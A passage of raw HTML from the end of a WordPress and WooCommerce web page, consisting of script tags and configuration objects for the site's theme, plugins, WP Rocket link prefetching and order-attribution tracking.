stroke-width=\"2\"/\u003E\n\u003C/svg\u003E\n"},"version":"3.5.3","recaptcha_type":"","recaptcha_site_key":"","tatsunonce":"e0eecd7625"};
//# sourceURL=tatsu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.5.3" id="tatsu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/tatsu/public/js/tatsu-header.min.js?ver=3.5.3" id="tatsu-header-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/afrekenen/??(.*)|/winkelwagen/?|/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://paulwatty.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=1767789439" id="custom-scrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/","dependencies":{"asyncloader":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/asyncloader.js","backgroundcheck":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/backgroundcheck.js","backgroundposition":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/backgroundposition.js","classie":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/classie.js","easing":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/easing.js","fitvids":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/fitvids.js","flickity":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/flickity.js","fullscreenheight":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/fullscreenheight.js","galaxycanvas":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/galaxycanvas.js","greensock":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/greensock.js","horizontalcarousel":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/horizontalcarousel.js","hoverintent":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/hoverintent.js","imagesloaded":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/imagesloaded.js","isotope":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/isotope.js","magnificpopup":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/magnificpopup.js","mcustomscrollbar":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/mcustomscrollbar.js","modernizr":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/modernizr.js","mousewheel":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/mousewheel.js","multi_level_menu":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/multi_level_menu.js","old_menu_animation":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/old_menu_animation.js","page_stack_top":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/page_stack_top.js","patterncanvas":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/patterncanvas.js","perfect-scrollbar.jquery":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js","perspective_navigation":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/perspective_navigation.js","request_animation_frame":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/request_animation_frame.js","resizetoparent":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/resizetoparent.js","scrolltosections":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/scrolltosections.js","simplebar":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/simplebar.js","simplebar_old":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/simplebar_old.js","sticky_sections":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/sticky_sections.js","stickykit":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/stickykit.js","superfish":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/superfish.js","transparentheader":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/transparentheader.js","waterdropcanvas":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/waterdropcanvas.js","webfont":"https://paulwatty.com/wp-content/themes/oshin/js/vendor/webfont.js"},"woo_product_qty_plus_minus_btn":"0"};
//# sourceURL=be-themes-script-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/themes/oshin/js/script.js?ver=1767789439" id="be-themes-script-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://paulwatty.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://paulwatty.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1767789439" id="newsletter-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://paulwatty.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https://paulwatty.com/wp-admin/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"e35945bbf9","wpcPostContainers":{"default":""},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":{"5010":9},"wpcUseSelect2":"","wpcDateFilters":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[5010],"wpcNoPostsContainerMsg":"It appears that this page does not contain a container with the specified \u00abHTML id or class of the Posts Container\u00bb. Try to specify the correct one in the Filter Set settings or the common plugin Settings."};
//# sourceURL=wpc-filter-everything-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://paulwatty.com/wp-content/plugins/filter-everything/assets/js/filter-everything.min.js?ver=1.9.1" id="wpc-filter-everything-js" data-rocket-defer defer></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769504874 -->